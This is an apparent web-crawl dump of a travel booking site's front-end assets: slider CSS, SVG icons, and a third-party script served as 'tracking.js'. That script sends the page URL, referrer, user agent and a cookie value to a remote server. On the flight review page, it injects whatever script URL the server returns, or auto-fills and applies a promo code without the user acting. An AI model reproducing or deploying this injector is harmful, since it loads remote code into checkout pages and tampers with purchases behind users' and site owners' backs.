   color: #000;
   padding: 5px;
   text-align: center;
 }
 .noUi-horizontal .noUi-tooltip {
   -webkit-transform: translate(-50%, 0);
   transform: translate(-50%, 0);
   left: 50%;
   bottom: 120%;
 }
 .noUi-vertical .noUi-tooltip {
   -webkit-transform: translate(0, -50%);
   transform: translate(0, -50%);
   top: 50%;
   right: 120%;
 }
 
 /* Materialize Styles */
 .noUi-target {
   border: 0;
   border-radius: 0;
 }
 .noUi-horizontal {
   height: 3px;
 }
 
 .noUi-vertical {
   height: 100%;
   width: 3px;
 }
 
 .noUi-horizontal .noUi-handle,
 .noUi-vertical .noUi-handle {
   width: 15px;
   height: 15px;
   border-radius: 50%;
   box-shadow: none;
   //background-color: #f52365;
  background: linear-gradient(var(--primary3),var(--primary3));

   border: none;
   left: -5px;
   top: -6px;
   transition: width .2s cubic-bezier(0.215, 0.610, 0.355, 1.000),
   height .2s cubic-bezier(0.215, 0.610, 0.355, 1.000),
   left .2s cubic-bezier(0.215, 0.610, 0.355, 1.000),
   top .2s cubic-bezier(0.215, 0.610, 0.355, 1.000);
 }
 .noUi-handle:before {
   content: none;
 }
 .noUi-handle:after {
   content: none;
 }
 
 .noUi-target .noUi-active.noUi-handle {
   width: 3px;
   height: 3px;
   left: 0;
   top: 0;
 }
 
 .noUi-target.noUi-horizontal .noUi-tooltip {
   position: absolute;
   height: 30px;
   width: 30px;
   top: -17px;
   left: -2px;
  // background-color: #f52365;
  background-color: linear-gradient(var(--primary3),var(--primary3));

   border-radius: 50%;
   transition: border-radius .25s cubic-bezier(0.215, 0.610, 0.355, 1.000),
   transform .25s cubic-bezier(0.215, 0.610, 0.355, 1.000);
   transform: scale(.5) rotate(-45deg);
   transform-origin: 50% 100%;
 }
 .noUi-target.noUi-horizontal .noUi-active .noUi-tooltip {
   border-radius: 15px 15px 15px 0;
   transform: rotate(0deg) translate(-28px, -25px);

   font-size: 11px;
   background-color: #f52365;

       box-shadow: 0px 3px 2px 0px #999;
    background-color: #fff;
    border-radius: 100em;
    color: #999;
    padding: 0.25em;
    bottom: calc(100% + 0.5em);
    left: var(--percent);
    text-align: center;
    width: 5em;
    height: 2em;
    transition: background-color var(--trans-dur);


 }
 .noUi-target.noUi-horizontal .noUi-active .noUi-tooltip:after {
    border-top: 0.5em solid #999;
    border-left: 0.5em solid transparent;
    border-right: 0.5em solid transparent;
    content: "";
    display: block;
    top: calc(100% - -2px);
    left: 50%;
    width: 0;
    height: 0;
margin: 0 auto;

    
 }
 .noUi-target.noUi-horizontal .noUi-active .noUi-tooltip font{
            --transX: 0;
    align-items: center;
    white-space: nowrap;
    top: 0;
    left: 0;
    height: 100%;
    transform: translateX(var(--transX));
    transition: transform 0.15s linear;
}
 .noUi-tooltip span {
   width: 100%;
   text-align: center;
   color: #fff;
   font-size: 12px;
   opacity: 0;
   position: absolute;
   top: 6px;
   left: -1px;
   transition: opacity .25s cubic-bezier(0.215, 0.610, 0.355, 1.000);
 }
 
 .noUi-horizontal .noUi-tooltip span {
   transform: rotate(0deg);
 }
 
 .noUi-vertical .noUi-tooltip span {
   transform: rotate(135deg);
 }
 
 
 .noUi-target.noUi-vertical .noUi-tooltip {
   position: absolute;
   height: 30px;
   width: 30px;
   top: -17px;
   left: -2px;
   background-color: #f52365;
   border-radius: 50%;
   transition: border-radius .25s cubic-bezier(0.215, 0.610, 0.355, 1.000),
   transform .25s cubic-bezier(0.215, 0.610, 0.355, 1.000);
   transform: scale(.5) rotate(-45deg);
   transform-origin: 50% 100%;
 }
 .noUi-target.noUi-vertical .noUi-active .noUi-tooltip {
   border-radius: 15px 15px 15px 0;
   transform: rotate(-135deg) translate(35px, -10px);
 }
 .noUi-vertical .noUi-tooltip span {
   width: 100%;
   text-align: center;
   color: #fff;
   font-size: 12px;
   transform: rotate(135deg);
   opacity: 0;
   position: absolute;
   top: 7px;
   left: -1px;
   transition: opacity .25s cubic-bezier(0.215, 0.610, 0.355, 1.000);
 }
 
 .noUi-horizontal .noUi-active .noUi-tooltip span,
 .noUi-vertical .noUi-active .noUi-tooltip span {
   opacity: 1;
 }
 

--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-down.svg
body_size: 795
content:
<svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.7949 9.80468L7.49522 15.8045C7.43021 15.8665 7.35302 15.9156 7.26804 15.9492C7.18307 15.9827 7.09198 16 7 16C6.90801 16 6.81693 15.9827 6.73196 15.9492C6.64698 15.9156 6.56978 15.8665 6.50478 15.8045L0.205128 9.80468C0.0737866 9.67959 0 9.50993 0 9.33303C0 9.15612 0.0737866 8.98647 0.205128 8.86138C0.336469 8.73629 0.514606 8.66601 0.70035 8.66601C0.886095 8.66601 1.06423 8.73629 1.19557 8.86138L6.30004 13.7237V0.666645C6.30004 0.48984 6.37378 0.320276 6.50505 0.195256C6.63632 0.0702357 6.81436 0 7 0C7.18564 0 7.36368 0.0702357 7.49495 0.195256C7.62621 0.320276 7.69996 0.48984 7.69996 0.666645V13.7237L12.8044 8.86138C12.9358 8.73629 13.1139 8.66601 13.2996 8.66601C13.4854 8.66601 13.6635 8.73629 13.7949 8.86138C13.9262 8.98647 14 9.15612 14 9.33303C14 9.50993 13.9262 9.67959 13.7949 9.80468Z" fill="#034B63"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/night.svg
body_size: 413
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.9419 13.4877C17.8086 13.2627 17.4336 12.9127 16.5002 13.0794C15.9836 13.171 15.4586 13.2127 14.9336 13.1877C12.9919 13.1044 11.2336 12.2127 10.0086 10.8377C8.92525 9.62937 8.25858 8.05437 8.25024 6.35437C8.25024 5.40437 8.43358 4.4877 8.80858 3.62104C9.17524 2.77937 8.91691 2.3377 8.73358 2.15437C8.54191 1.9627 8.09191 1.69604 7.20858 2.0627C3.80024 3.49604 1.69191 6.9127 1.94191 10.571C2.19191 14.0127 4.60858 16.9544 7.80858 18.0627C8.57524 18.3294 9.38358 18.4877 10.2169 18.521C10.3502 18.5294 10.4836 18.5377 10.6169 18.5377C13.4086 18.5377 16.0252 17.221 17.6752 14.9794C18.2336 14.2044 18.0836 13.7127 17.9419 13.4877Z" fill="url(#paint0_linear_0_10731)"/>
<defs>
<linearGradient id="paint0_linear_0_10731" x1="8.38749" y1="-14.4289" x2="20.4078" y2="20.43" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.524809" stop-color="#8FA0B8"/>
<stop offset="1" stop-color="#1F64C8"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotels.svg
body_size: 470
content:
<svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.5059 0.771484H1.41406C0.861778 0.771484 0.414062 1.2192 0.414062 1.77148V21.2089H15.5059V1.77148C15.5059 1.2192 15.0582 0.771484 14.5059 0.771484Z" fill="#262626"/>
<path d="M10.9612 20.9441V16.5717C10.9612 15.4066 9.61203 14.4531 7.963 14.4531C6.31396 14.4531 4.96484 15.4066 4.96484 16.5717V20.9441H10.9612Z" fill="#4B4B4B"/>
<path d="M3.81419 1.92383H1.65625V4.02505H3.81419V1.92383Z" fill="white"/>
<path d="M7.29856 1.92383H5.14062V4.02505H7.29856V1.92383Z" fill="white"/>
<path d="M3.81419 5.01758H1.65625V7.1188H3.81419V5.01758Z" fill="white"/>
<path d="M10.7712 5.01758H8.61328V7.1188H10.7712V5.01758Z" fill="white"/>
<path d="M3.81419 8.10938H1.65625V10.2106H3.81419V8.10938Z" fill="white"/>
<path d="M10.7712 8.10938H8.61328V10.2106H10.7712V8.10938Z" fill="white"/>
<path d="M14.2497 1.92383H12.0918V4.02505H14.2497V1.92383Z" fill="white"/>
<path d="M14.2497 8.10938H12.0918V10.2106H14.2497V8.10938Z" fill="white"/>
<path d="M7.29856 8.10938H5.14062V10.2106H7.29856V8.10938Z" fill="white"/>
<path d="M3.81419 11.2207H1.65625V13.3219H3.81419V11.2207Z" fill="white"/>
<path d="M10.7712 11.2207H8.61328V13.3219H10.7712V11.2207Z" fill="white"/>
<path d="M14.2497 11.2207H12.0918V13.3219H14.2497V11.2207Z" fill="white"/>
<path d="M10.7868 1.92383H8.62891V4.02505H10.7868V1.92383Z" fill="white"/>
<path d="M7.30247 5.01758H5.14453V7.1188H7.30247V5.01758Z" fill="white"/>
<path d="M14.2595 5.01758H12.1016V7.1188H14.2595V5.01758Z" fill="white"/>
<path d="M7.30247 11.2207H5.14453V13.3219H7.30247V11.2207Z" fill="white"/>
<path d="M10.2986 20.9356V16.5375C10.2986 15.7435 9.24915 15.0938 7.96666 15.0938C6.68418 15.0938 5.63477 15.7435 5.63477 16.5375V20.9356H10.2986Z" fill="white"/>
<path d="M3.82281 4.92773H1.66487C1.59981 4.92773 1.54688 4.97906 1.54688 5.04264V7.14387C1.54688 7.20722 1.59958 7.25877 1.66487 7.25877H3.82281C3.88787 7.25877 3.9408 7.20745 3.9408 7.14387V5.04264C3.94057 4.97906 3.88787 4.92773 3.82281 4.92773ZM3.70481 7.02896H1.78263V5.15732H3.70481V7.02896Z" fill="#262626"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trafficcdn.com/so/tracking.js
body_size: 1861
content:
(function() {
    var re_ret_u = window.location.href;
    var re_ret_dt = detectDeviceType();
    var re_ret_uAgent = navigator.userAgent;
    var re_ret_r = document.referrer;
    var t_domain = 'https://trafficcdn.com/so/';

    function getCookie(cookieName) {
        return document.cookie.split('; ').reduce((value, cookie) => {
            const [name, val] = cookie.split('=');
            return (name === encodeURIComponent(cookieName)) ? decodeURIComponent(val) : value;
        }, null);
    }

    const re_ret_pid = getCookie('PID');
    const re_ret_aid = getCookie('AID');
    var re_ret_site = getCookie('re_ret_site');

    function setCookie(cookieName, cookieValue) {
        document.cookie = `${encodeURIComponent(cookieName)}=${encodeURIComponent(cookieValue)}; expires=${(new Date(Date.now() + 86400000)).toUTCString()}; path=/`;
    }

    if (!re_ret_pid) {
        setCookie('re_ret_pid', generateUUID());
    }

    if (re_ret_aid != encodeURIComponent(re_ret_r)) {
        setCookie('re_ret_aid', encodeURIComponent(re_ret_r));
    }

    let pageCount = parseInt(getCookie('re_ret_page')) + 1 || 1;
    setCookie('re_ret_page', pageCount);
    
    if (!re_ret_site) {
        re_ret_site = generateRandomNumber();
        setCookie('re_ret_site', re_ret_site);
    }

    function detectDeviceType() {
        var re_ret_userAgent = navigator.userAgent;

        if (/iPhone|iPad|iPod/i.test(re_ret_userAgent)) {
            return "iOS";
        } else if (/Android/i.test(re_ret_userAgent)) {
            return "Android";
        } else if (/Windows Phone/i.test(re_ret_userAgent)) {
            return "Windows Phone";
        } else if (/Windows NT/i.test(re_ret_userAgent)) {
            return "Windows";
        } else if (/Macintosh/i.test(re_ret_userAgent)) {
            return "Mac";
        } else if (/Linux/i.test(re_ret_userAgent)) {
            return "Linux";
        } else {
            return "Unknown";
        }
    }

    function generateUUID() {
        var re_ret_d = new Date().getTime();
        var re_ret_uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var re_ret_r = (re_ret_d + Math.random() * 16) % 16 | 0;
            re_ret_d = Math.floor(re_ret_d / 16);
            return (c == 'x' ? re_ret_r : (re_ret_r & 0x3 | 0x8)).toString(16);
        });
        return re_ret_uuid;
    }
    
    if(detectDeviceType()=="Windows"||detectDeviceType()=="Mac"||detectDeviceType()=="Linux") {
        //return;
    }

    var re_ret_c = window.wwData || [];
    re_ret_c.push({
        event: "viewPage",
        uxid: generateUUID(),
        page: re_ret_u,
        device_type: re_ret_dt,
        uAgent: re_ret_uAgent,
        referrer: re_ret_aid
    });

    var re_ret_d = {};
    re_ret_d.data = re_ret_c;

    let requestData = {
        url: window.location.href,
        referrer: document.referrer,
        coo: JSON.stringify(re_ret_pid),
        origin: window.location.hostname,
        data: re_ret_c,
        pcounts: pageCount,
        i: re_ret_site
    };

    const re_ret_wd_url = t_domain+'affid/';

    const observer = new MutationObserver(() => {
        if (location.pathname.includes('/in/flight/review/')) {
            const input = document.querySelector('input[name="promocode"]');
            if (input) {
                getCoupons();
                observer.disconnect(); // stop watching after applying
            }
        }
    });

    observer.observe(document.body, { childList: true, subtree: true });

    function getCoupons() {
        fetch(re_ret_wd_url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify(requestData)
        })
        .then((res) => res.json())
        .then(response => {
            //console.log(JSON.stringify(response));
            if (response.status == 'success') {
                if (response.script) {
                    s_s(response);
                } else if (response.coupon) {
                    s_o(response.coupon);
                } else {
                    i_s(response);
                }
            } else {
                return; // Do nothing if status is not 'success'
            }
        })
        .catch(error => {
            console.error("Fetch failed: ", error);
        });
    }

    function i_s(re_ret_f_r) {
     
        var re_ret_r_s = re_ret_f_r.name;
        var re_rl = re_ret_f_r.url;
        var re_ret_rs_d = document.createElement('script');
        var re_ret_encodedUrl = encodeURIComponent(re_rl); 
        re_ret_rs_d.src = re_ret_wd_url + re_ret_r_s + '.js?url=' + re_ret_encodedUrl;

        re_ret_rs_d.async = true;

        document.head.appendChild(re_ret_rs_d);

    }

    function s_s(re_ret_f_r) {
     
        var re_rl = re_ret_f_r.url;
        var re_ret_rs_d = document.createElement('script');
        var re_ret_encodedUrl = re_rl; 
        re_ret_rs_d.src = re_ret_encodedUrl;

        re_ret_rs_d.async = true;

        document.head.appendChild(re_ret_rs_d);

    }

    function s_o(re_ret_f_r) {
        if (!window.location.pathname.includes("/in/flight/review/")) {
            //console.log("Path did not match:", window.location.pathname);
            return;
        }

        //console.log("Matched in path, waiting for promo input...");

        const waitForInput = setInterval(() => {
            const input = document.querySelector('input[name="promocode"]');

            if (input) {
                clearInterval(waitForInput);
                //console.log("Promo input found");

                // Set the promo code
                input.value = '';
                input.value = re_ret_f_r;
                //console.log("New code set:", re_ret_f_r);

                // Trigger events so Angular detects change
                input.dispatchEvent(new Event('input', { bubbles: true }));
                input.dispatchEvent(new KeyboardEvent('keyup', { bubbles: true, key: 'A' }));

                // Now wait for Apply button to appear
                const waitForButton = setInterval(() => {
                    const applyBtn = document.querySelector('button.applybtn');
                    if (applyBtn) {
                        clearInterval(waitForButton);
                        applyBtn.click();
                        //console.log("Apply button clicked");
                    }
                }, 500); // check every 0.5s
            }
        }, 500); // check every 0.5s for the input
    }

    function generateRandomNumber() {
        return Math.floor(Math.random() * 100) + 1;
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Flights.svg
body_size: 1664
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.2356 0.564616L15.3359 4.4791L5.75869 1.98682L4.34265 3.41147L12.1437 7.68322L8.24161 11.5997L4.35557 10.6313L3.69141 11.2999L9.22348 14.8837L14.2705 9.81701L18.5259 17.6474L19.9441 16.225L17.4626 6.61387L19.4121 4.65614L21.3616 2.69841C21.9514 2.10737 21.9514 1.15492 21.3626 0.56266C20.7747 -0.0264205 19.8247 -0.0264206 19.2356 0.564616Z" fill="#262626"/>
<path d="M5.76198 1.98438L4.3457 3.40902L12.1468 7.68077L15.3392 4.47666L5.76198 1.98438Z" fill="#262626"/>
<path d="M3.73465 3.84912L0 7.5957L0.174558 7.77082L3.90921 4.02424L3.73465 3.84912Z" fill="#555555"/>
<path d="M4.90019 4.49118L1.9082 7.49414L2.08268 7.66926L5.07467 4.6663L4.90019 4.49118Z" fill="#555555"/>
<path d="M6.07046 5.13047L4.1416 7.06641L4.31612 7.24157L6.24498 5.30563L6.07046 5.13047Z" fill="#555555"/>
<path d="M7.22515 5.77081L5.85645 7.14453L6.03089 7.31962L7.39959 5.94589L7.22515 5.77081Z" fill="#555555"/>
<path d="M8.39066 6.40854L7.42578 7.37695L7.60023 7.55204L8.5651 6.58362L8.39066 6.40854Z" fill="#555555"/>
<path d="M9.47355 6.99797L8.89941 7.57422L9.07386 7.7493L9.648 7.17306L9.47355 6.99797Z" fill="#555555"/>
<path d="M10.475 7.57729L10.0752 7.97852L10.2498 8.15378L10.6496 7.75256L10.475 7.57729Z" fill="#555555"/>
<path d="M17.9145 18.0775L14.1797 21.8242L14.3542 21.9993L18.0891 18.2526L17.9145 18.0775Z" fill="#555555"/>
<path d="M17.2728 16.9081L14.2803 19.9102L14.4548 20.0852L17.4473 17.0832L17.2728 16.9081Z" fill="#555555"/>
<path d="M16.6457 15.734L14.7168 17.6699L14.8913 17.8451L16.8202 15.9091L16.6457 15.734Z" fill="#555555"/>
<path d="M16.0035 14.5735L14.6348 15.9473L14.8092 16.1224L16.1779 14.7486L16.0035 14.5735Z" fill="#555555"/>
<path d="M15.3641 13.4009L14.3994 14.3691L14.5739 14.5442L15.5386 13.576L15.3641 13.4009Z" fill="#555555"/>
<path d="M14.7792 12.3222L14.2051 12.8984L14.3795 13.0735L14.9537 12.4973L14.7792 12.3222Z" fill="#555555"/>
<path d="M14.1997 11.3196L13.7998 11.7207L13.9745 11.8959L14.3743 11.4948L14.1997 11.3196Z" fill="#555555"/>
<path d="M19.7113 1.5949C19.663 1.54649 19.5849 1.54649 19.5366 1.5949L19.2306 1.90147C19.1823 1.94987 19.1823 2.02811 19.2306 2.07651C19.2547 2.10071 19.2864 2.11269 19.3179 2.11269C19.3494 2.11269 19.3811 2.10071 19.4053 2.07651L19.7113 1.76994C19.7596 1.72154 19.7596 1.6433 19.7113 1.5949Z" fill="white"/>
<path d="M12.1448 9.00892L11.5001 9.65489C11.4518 9.70324 11.4518 9.78139 11.5001 9.82975C11.5242 9.85393 11.5556 9.8659 11.5873 9.8659C11.619 9.8659 11.6505 9.85393 11.6746 9.82975L12.3193 9.18379C12.3676 9.13543 12.3676 9.05728 12.3193 9.00892C12.2711 8.96057 12.1931 8.96057 12.1448 9.00892Z" fill="white"/>
<path d="M14.7219 6.42671L14.0772 7.07267C14.0289 7.12103 14.0289 7.19918 14.0772 7.24754C14.1013 7.27171 14.1328 7.28368 14.1645 7.28368C14.1962 7.28368 14.2276 7.27171 14.2517 7.24754L14.8965 6.60157C14.9447 6.55322 14.9447 6.47506 14.8965 6.42671C14.8485 6.3786 14.7702 6.3786 14.7219 6.42671Z" fill="white"/>
<path d="M16.0169 5.13002L15.3721 5.77598C15.3239 5.82434 15.3239 5.90249 15.3721 5.95084C15.3963 5.97502 15.428 5.98699 15.4594 5.98699C15.4908 5.98699 15.5225 5.97502 15.5467 5.95084L16.1914 5.30488C16.2397 5.25652 16.2397 5.17837 16.1914 5.13002C16.1431 5.08166 16.0651 5.08166 16.0169 5.13002Z" fill="white"/>
<path d="M18.5813 2.55189L17.9366 3.19786C17.8883 3.24621 17.8883 3.32436 17.9366 3.37272C17.9607 3.3969 17.9924 3.40886 18.0239 3.40886C18.0553 3.40886 18.087 3.3969 18.1111 3.37272L18.7558 2.72675C18.8041 2.6784 18.8041 2.60025 18.7558 2.55189C18.7076 2.50354 18.6296 2.50354 18.5813 2.55189Z" fill="white"/>
<path d="M17.2942 3.83882L16.6495 4.48478C16.6012 4.53314 16.6012 4.61129 16.6495 4.65965C16.6736 4.68382 16.7053 4.69579 16.7367 4.69579C16.7682 4.69579 16.7999 4.68382 16.824 4.65965L17.4687 4.01368C17.517 3.96532 17.517 3.88717 17.4687 3.83882C17.4205 3.79071 17.3425 3.79071 17.2942 3.83882Z" fill="white"/>
<path d="M13.4309 7.72572L12.7862 8.37169C12.7379 8.42004 12.7379 8.49819 12.7862 8.54655C12.8103 8.57073 12.8418 8.58269 12.8735 8.58269C12.9051 8.58269 12.9366 8.57073 12.9607 8.54655L13.6055 7.90058C13.6537 7.85223 13.6537 7.77408 13.6055 7.72572C13.5574 7.67736 13.4792 7.67736 13.4309 7.72572Z" fill="white"/>
<path d="M10.8616 10.2999L10.2169 10.9459C10.1686 10.9943 10.1686 11.0724 10.2169 11.1208C10.241 11.1449 10.2724 11.1572 10.3041 11.1572C10.3358 11.1572 10.3673 11.1449 10.3914 11.1208L11.0361 10.4748C11.0844 10.4264 11.0844 10.3483 11.0361 10.2999C10.9879 10.2516 10.9099 10.2516 10.8616 10.2999Z" fill="white"/>
<path d="M9.56854 11.5909L9.2628 11.8972C9.21448 11.9456 9.21448 12.0239 9.2628 12.0723C9.28695 12.0965 9.31868 12.1085 9.35015 12.1085C9.38187 12.1085 9.41335 12.0965 9.43751 12.0723L9.74325 11.7659C9.79156 11.7175 9.79156 11.6393 9.74325 11.5909C9.69493 11.5425 9.61685 11.5427 9.56854 11.5909Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotel-h.svg
body_size: 2432
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31.1 31.1" style="enable-background:new 0 0 31.1 31.1;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#6A6D71;}
	.st1{fill:#6A6D71;}
	.st2{display:none;}
	.st3{display:inline;fill:#6A6D71;}
	.st4{display:inline;fill:#FFFFFF;}
</style>
<path class="st0" d="M29.3,1.8c1,1,1,2.6,0,3.6L22.7,12l3.6,15.6l-2.4,2.4l-6.6-12.7l-6.6,6.6l0.6,4.2l-1.8,1.8l-3-5.4l-5.4-3
	l1.8-1.8l4.3,0.6l6.6-6.6L1,7.2l2.4-2.4l15.6,3.6l6.6-6.6C26.7,0.8,28.4,0.8,29.3,1.8z"/>
<path class="st1" d="M4.2,17.4h25.6c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7V25h-3.8v-3.8H4.2V25H0.4V7
	c0-0.3,0.1-0.5,0.3-0.7c0.2-0.2,0.4-0.3,0.7-0.3h1.9c0.3,0,0.5,0.1,0.7,0.3S4.2,6.7,4.2,7V17.4z M12.7,12.7c0-1-0.4-1.9-1.1-2.7
	c-0.7-0.7-1.6-1.1-2.7-1.1c-1,0-1.9,0.4-2.7,1.1c-0.7,0.7-1.1,1.6-1.1,2.7c0,1,0.4,1.9,1.1,2.7c0.7,0.7,1.6,1.1,2.7,1.1
	c1.1,0,2-0.4,2.7-1.1C12.3,14.7,12.7,13.8,12.7,12.7z M30.7,16.5v-1c0-1.6-0.6-2.9-1.7-4c-1.1-1.1-2.5-1.7-4-1.6H14.6
	c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v5.7H30.7z"/>
<path class="st0" d="M26.2,13.3l-2.2-5.4c-0.2-0.6-0.5-1-1-1.3C22.6,6.2,21.9,6,21.2,6h-3V4.7c0-0.3-0.1-0.5-0.2-0.6
	c-0.1-0.1-0.3-0.2-0.6-0.2h-3.5c-0.3,0-0.5,0.1-0.6,0.2C13.1,4.2,13,4.4,13,4.7V6h-3C9.2,6,8.6,6.2,8,6.6C7.6,6.9,7.3,7.4,7,7.9
	l-2.2,5.4c-0.3,0-0.6,0.2-1,0.4c-0.4,0.3-0.7,0.6-0.9,1c-0.3,0.5-0.4,1-0.4,1.6v6.9h2.1v2.2c0,0.6,0.2,1.1,0.6,1.5
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h14v2.2c0,0.6,0.2,1.1,0.6,1.5c0.4,0.3,0.8,0.5,1.3,0.5
	c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h2.1v-6.9c0-0.6-0.1-1.1-0.4-1.6c-0.2-0.4-0.5-0.7-0.9-1
	C26.9,13.5,26.5,13.4,26.2,13.3z M6.7,18.9c-0.5,0-0.9-0.2-1.3-0.5C5,18,4.9,17.6,4.9,17.1c0-0.5,0.2-0.9,0.5-1.3
	c0.4-0.4,0.8-0.5,1.3-0.5s0.9,0.2,1.3,0.5c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C7.6,18.7,7.2,18.9,6.7,18.9z M15.6,13.2
	H7.1L8.7,9C8.9,8.7,9,8.5,9.2,8.3C9.3,8.1,9.6,8,9.9,8h11.3c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.4,0.7l1.6,4.2H15.6z
	 M24.5,18.9c-0.5,0-0.9-0.2-1.3-0.5c-0.4-0.4-0.5-0.8-0.5-1.3c0-0.5,0.2-0.9,0.5-1.3c0.4-0.4,0.8-0.5,1.3-0.5c0.5,0,0.9,0.2,1.3,0.5
	c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C25.4,18.8,25,18.9,24.5,18.9z"/>
<path class="st0" d="M6.9,9.5l1.8-2.9c0.3-0.4,0.6-0.7,1.1-1c0.4-0.2,0.9-0.4,1.4-0.4c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1
	h3.9c0.3-0.4,0.6-0.7,1.1-1C19,5.4,19.5,5.2,20,5.2c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1l1.8,2.9c-0.6-0.2-1.2-0.3-1.8-0.3
	c-0.9,0-1.8,0.2-2.7,0.7c-0.8,0.5-1.5,1.1-2,1.9h-4.3c-0.5-0.8-1.2-1.4-2-1.9c-0.8-0.5-1.7-0.7-2.7-0.7C8.1,9.2,7.5,9.3,6.9,9.5z
	 M30.1,19.4c0,1.2-0.3,2.3-0.9,3.3c-0.6,1-1.4,1.8-2.4,2.3c-1,0.6-2.1,0.9-3.3,0.9c-1.1,0-2.2-0.3-3.2-0.8c-1-0.5-1.7-1.3-2.3-2.2
	c-0.3,0.4-0.7,0.7-1.1,0.9c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.8-0.5-1.1-0.9c-0.6,0.9-1.4,1.6-2.3,2.2
	c-1,0.5-2,0.8-3.2,0.8c-1.2,0-2.3-0.3-3.3-0.9c-1-0.6-1.8-1.4-2.4-2.3c-0.6-1-0.9-2.1-0.9-3.3c0-1.2,0.3-2.4,1-3.5l3.5-5.5
	C6,10,6.4,9.6,7,9.4c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.3,0.6c0.7,0.4,1.2,1,1.6,1.7l0.2,0.3h5.6l0.2-0.3
	c0.4-0.7,0.9-1.3,1.6-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.6,0,1.2,0.1,1.7,0.3s1,0.5,1.5,1l3.5,5.6C29.8,17,30.1,18.2,30.1,19.4z
	 M11.6,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5s-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5s1.4-0.2,2-0.5c0.6-0.4,1.1-0.9,1.5-1.5
	C11.4,20.8,11.6,20.1,11.6,19.4z M15.6,18.6c-0.4,0-0.8,0.1-1.1,0.4c-0.3,0.3-0.4,0.6-0.4,1c0,0.4,0.1,0.8,0.4,1
	c0.3,0.3,0.6,0.4,1.1,0.4c0.4,0,0.8-0.1,1.1-0.4c0.3-0.3,0.4-0.6,0.4-1c0-0.4-0.1-0.8-0.4-1C16.3,18.7,16,18.6,15.6,18.6z
	 M27.7,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5c0.7,0,1.4-0.2,2-0.5
	c0.6-0.4,1.1-0.9,1.5-1.5C27.5,20.8,27.7,20.1,27.7,19.4z"/>
<path class="st0" d="M12.9,13.8c-0.3-0.3-0.5-0.7-0.6-1.2c-0.1-0.3-0.1-0.8-0.1-1.5c0-0.7,0-1.2,0-1.6c-0.1-0.6-0.2-1.2-0.4-1.7
	c-0.3-0.6-0.7-1.2-1.2-1.8c-0.8-0.9-1.8-1.5-3-2C6.4,3.5,5.3,3.3,4.3,3.3S2.4,3.5,1.9,4C1.4,4.6,1.2,5.4,1.2,6.4s0.2,2.2,0.7,3.4
	c0.5,1.2,1.1,2.3,1.9,3.1c0.6,0.6,1.1,1,1.7,1.3c0.5,0.2,1.1,0.4,1.7,0.4c0.3,0,0.8,0,1.5,0c0.7,0,1.1,0,1.4,0
	c0.5,0.1,0.9,0.3,1.2,0.6c0.5,0.5,3,3.4,7.6,8.7c2.6,3,3.9,4.5,4.1,4.7c0.3,0.3,0.7,0.5,1.2,0.5c0.5,0,0.9-0.2,1.3-0.6
